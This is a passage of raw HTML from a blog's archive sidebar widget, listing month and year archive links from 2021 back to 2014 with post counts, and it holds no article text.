            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1612108800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1609430400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1577808000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1606752000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1596211200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1593532800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/07/'>July</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1590940800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/06/'>June</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1588262400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1585670400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/04/'>April</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1580486400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1577808000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1546272000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1575129600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1572537600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1569859200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1567267200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/09/'>September</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1564588800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1559318400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1551369600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1546272000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1514736000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1543593600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1538323200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1535731200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1533052800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1530374400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1527782400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1525104000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1522512000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1519833600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1517414400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1514736000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/01/'>January</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1483200000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1512057600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1509465600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1506787200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1504195200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1498838400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1496246400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1493568000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1485878400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1451577600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(58)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1480521600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1477929600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1475251200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1472659200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1469980800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1467302400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1464710400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1462032000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1459440000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1456761600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1454256000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1451577600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1420041600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1448899200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1446307200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1443628800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1441036800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1435680000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1427817600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1425139200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1420041600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1388505600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1414771200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1412092800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1409500800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
